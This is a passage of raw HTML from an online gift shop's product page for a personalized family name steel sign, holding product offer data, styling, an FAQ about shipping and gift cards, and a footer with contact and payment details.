            "@type" : "Offer","sku": "MU-C004-00-30-Copper-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795743060119"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-30-Black-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795743125655"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-30-Silver-Galvanized-0.06-2","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795743158423"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-30-Gold-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795743223959"
          },
{
            "@type" : "Offer","sku": "MU-C004-00-30-White-Mild Steel-0.06-1","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign?variant=40795743289495"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 